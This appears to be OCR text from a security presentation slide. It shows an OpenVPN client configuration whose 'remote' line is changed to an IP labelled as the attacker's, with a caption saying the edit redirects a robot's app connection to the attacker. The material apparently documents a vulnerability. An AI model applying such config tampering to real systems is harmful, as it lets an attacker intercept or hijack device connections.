 client.ovpn
파일 편집 보기
# on the server.
;proto tcp
proto udp
# The hostname/IP and port of the server.
# You can have multiple remote entries
# to load balance between the servers.
remote 192.168.0.163 1195 <- Attacker`s IP address
"By modifying the openvpn client config file, it will
attempt to connect with the attacker's IP instead of
the robot`s IP entered in the application."